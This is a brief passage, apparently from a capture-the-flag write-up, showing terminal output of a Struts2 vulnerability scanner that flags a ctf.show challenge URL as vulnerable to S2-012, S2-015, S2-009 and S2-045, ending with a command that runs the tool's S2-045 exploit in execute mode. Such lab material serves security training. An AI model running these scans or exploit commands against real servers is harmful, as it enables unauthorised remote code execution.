 ow/S2-052/orders
Struts2 Scan
Author By HatBoy
[+] 正在扫描URL:http://7af862d8-921e-4fa5-a0bf-0b6afe1179db.challenge.ctf.show/S2-052/ord
ers
[*] ----------------results------------------
[*] http://7af862d8-921e-4fa5-a0bf-0b6afe1179db.challenge.ctf.show/S2-052/orders 存在漏洞
: S2-012
[*] http://7af862d8-921e-4fa5-a0bf-0b6afe1179db.challenge.ctf.show/S2-052/orders 存在漏洞
: S2-015
[*] http://7af862d8-921e-4fa5-a0bf-0b6afe1179db.challenge.ctf.show/S2-052/orders 存在漏洞
: S2-009
[*] http://7af862d8-921e-4fa5-a0bf-0b6afe1179db.challenge.ctf.show/S2-052/orders 存在漏洞
: S2-045
┌──(root㉿L1n_)-[/home/l1n/Desktop]
└─# python Struts2Scan.py -u http://7af862d8-921e-4fa5-a0bf-0b6afe1179db.challenge.ctf.sh
ow/S2-052/orders -n S2-045 --exec